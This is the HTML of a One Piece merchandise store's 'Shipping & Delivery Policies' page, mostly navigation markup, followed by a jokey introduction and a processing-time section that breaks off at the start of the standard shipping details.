				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span>Shipping &#038; Delivery Policies</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
				<header class="entry-header">
			<h1 class="entry-title">Shipping &#038; Delivery Policies</h1>		</header><!-- .entry-header -->
				
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-26781" class="post-26781 page type-page status-publish hentry mainproduct">
			<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" class="wp-image-25249 aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg" alt="Our Partners 1 - One Piece Store" width="609" height="203" title="Shipping &amp; Delivery Policies 1 - One Piece Store"></p>
<p><img decoding="async" class="aligncenter wp-image-25246 " src="https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners.jpg" alt="Our Partners - One Piece Store" width="609" height="203" title="Shipping &amp; Delivery Policies 2 - One Piece Store"></p>
<p><span style="font-weight: 400;">So you ordered fandom merch from <strong>ONE PIECE STORE</strong></span><b>.</b><span style="font-weight: 400;"> Congrats! A super-awesome package is now on its way to you!</span></p>
<p><span style="font-weight: 400;">Thanks to our incredible partnerships with super-intelligent alien androids our courier partners, our shipping options are guaranteed to be affordable to you.</span></p>
<p><span style="font-weight: 400;">Doesn’t matter where you are either: we ship </span><b>globally</b><span style="font-weight: 400;">, so you can enjoy our exclusive products </span><i><span style="font-weight: 400;">anywhere</span></i><span style="font-weight: 400;"> you are in the world (unless, of course, you live in another dimension or in a school of magic that shall not be named).</span></p>
<p><strong>PROCESSING TIME</strong></p>
<p><span style="font-weight: 400;">We’re a print-on-demand company so please allow </span><b>3 to 5 business days of processing time </b><span style="font-weight: 400;">depending on the product type and our current volume before your order ships out. It takes time for our microfiber-polyester sheep to wool up us to produce amazing custom products that fit you to a T.</span></p>
<p><span style="font-weight: 400;">Orders placed over holidays and weekends will be processed in the following business days.</span></p>
<p><span style="font-weight: 400;">Please note that delivery of orders with more than one item may ship on different dates according to stock availability.</span></p>
<p><strong>STANDARD SHIPPING</strong></p>
<p><span style="font-weight: 400;">Shipping time for order:</span></p>
<ul>
